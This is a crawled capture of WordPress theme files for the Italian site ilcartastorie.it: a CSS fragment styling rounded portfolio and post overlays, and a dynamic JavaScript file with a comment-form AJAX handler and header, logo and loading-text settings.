  -webkit-border-radius: 100px 100px 100px 100px;
}


.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader, .portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader, .portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader, .portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader, .latest_post_holder .boxes_image a .latest_post_overlay {
    background-color: rgba(0, 118, 165, 0.7);
}
.latest_post_holder .boxes_image a .latest_post_overlay {
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: opacity 0.15s ease-out 0s;
    width: 100%;
    z-index: 100;
    border-radius: 100px;
-webkit-border-radius: 100px;
display:block;
  -webkit-border-radius: 100px 100px 100px 100px;
}

.latest_post_holder.boxes .boxes_image a img {
    vertical-align: top;
    border-radius: 100px;
  -webkit-border-radius: 100px 100px 100px 100px;
}





--- FILE ---
content_type: application/x-javascript
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/js/default_dynamic.php?ver=4.9.26
body_size: 874
content:

function ajaxSubmitCommentForm(){
	"use strict";

	var options = { 
		success: function(){
			$j("#commentform textarea").val("");
			$j("#commentform .success p").text("Comment has been sent!");
		}
	}; 
	
	$j('#commentform').submit(function() {
		$j(this).find('input[type="submit"]').next('.success').remove();
		$j(this).find('input[type="submit"]').after('<div class="success"><p></p></div>');
		$j(this).ajaxSubmit(options); 
		return false; 
	}); 
}
var header_height = 90;
var min_header_height_scroll = 57;
var min_header_height_sticky = 60;
var scroll_amount_for_sticky = 85;
var min_header_height_fixed_hidden = 45;
var content_height_default = 60;
var default_content_padding = 42; /* padding top 21 + padding bottom 21 */
var default_content_icon_size = 24;
var content_height_with_icon = content_height_default + default_content_icon_size;
var header_bottom_border_weight = 1;
var scroll_amount_for_fixed_hiding = 200;
var menu_item_margin = 0;
var large_menu_item_border = 0;
var paspartu_width_init = 0.02;
var add_for_admin_bar = 0;
	header_height = 130;
	min_header_height_sticky = 76;
	scroll_amount_for_sticky = 350;



var logo_height = 130; // cayman logo height
var logo_width = 280; // cayman logo width
	    logo_width = 376;
    logo_height = 266;

	
	
var header_top_height;
	header_top_height = 0;
var loading_text;
loading_text = 'Loading new posts...';
var finished_text;
finished_text = 'No more posts';

var piechartcolor;
piechartcolor	= "#e6ae48";
	piechartcolor = "#d30808";

var no_ajax_pages = [];
var mkd_root = 'http://www.ilcartastorie.it/';
var theme_root = 'http://www.ilcartastorie.it/wp-content/themes/mikado1/';
var header_style_admin = "";
if(typeof no_ajax_obj !== 'undefined') {
no_ajax_pages = no_ajax_obj.no_ajax_pages;
}